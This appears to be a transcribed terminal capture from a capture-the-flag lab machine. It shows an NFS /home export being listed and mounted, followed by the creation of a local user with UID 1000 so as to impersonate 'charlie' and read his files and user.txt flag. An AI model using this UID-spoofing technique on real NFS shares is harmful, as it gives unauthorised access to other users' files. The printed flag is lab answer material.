 λ ~/fortune ≫ chmod 600 id_rsa
λ ~/fortune ≫ ssh -i id_rsa nfsuser@10.10.10.127
Hello nfsuser. You are authenticated from host "10.10.14.23"
Reading state information... Done
cifs-utils is already the newest version (2:6.8-2).
nfs-common is already the newest version (1:1.3.4-2.5).
The following packages were automatically installed and are no longer required:
  python-mockito python-whoosh
Use 'apt autoremove' to remove them.
0 upgraded, 0 newly installed, 0 to remove and 49 not upgraded.
λ ~/fortune ≫ showmount -e 10.10.10.127
Export list for 10.10.10.127:
/home (everyone)
λ ~/fortune ≫ mkdir mnt
λ ~/fortune ≫ mount -t nfs 10.10.10.127:/home ./mnt
λ ~/fortune ≫ ls -la mnt
total 12
drwxr-xr-x 5 root root          512 Nov  2  2018 .
drwxr-xr-x 3 root root         4096 Aug  2 16:18 ..
drwxr-xr-x 5 1001         1001  512 Nov  3  2018 bob
drwxr-x--- 3 1000         1000  512 Nov  5  2018 charlie
drwxr-xr-x 2 1002 king-phisher  512 Nov  2  2018 nfsuser
λ ~/fortune ≫ useradd -s /bin/bash -u 1000 charlie
λ ~/fortune ≫ su charlie
charlie@unix:/root/fortune$ cd mnt/charlie/
charlie@unix:/root/fortune/mnt/charlie$ ls -la
total 22
drwxr-x--- 3 charlie charlie 512 Nov  5  2018 .
drwxr-xr-x 5 root    root    512 Nov  2  2018 ..
-rw-r----- 1 charlie charlie 771 Oct 11  2018 .cshrc
-rw-r----- 1 charlie charlie 101 Oct 11  2018 .cvsrc
-rw-r----- 1 charlie charlie 359 Oct 11  2018 .login
-rw-r----- 1 charlie charlie 175 Oct 11  2018 .mailrc
-rw------- 1 charlie charlie 608 Nov  3  2018 mbox
-rw-r----- 1 charlie charlie 216 Oct 11  2018 .profile
drwx------ 2 charlie charlie 512 Nov  2  2018 .ssh
-r-------- 1 charlie charlie  33 Nov  3  2018 user.txt
-rw-r----- 1 charlie charlie  87 Oct 11  2018 .Xdefaults
charlie@unix:/root/fortune/mnt/charlie$ cat user.txt
ada0affd040090a6daede65f10737c40
charlie@unix:/root/fortune/mnt/charlie$
[0] 0:openvpn  1:bash* 2:zsh- unix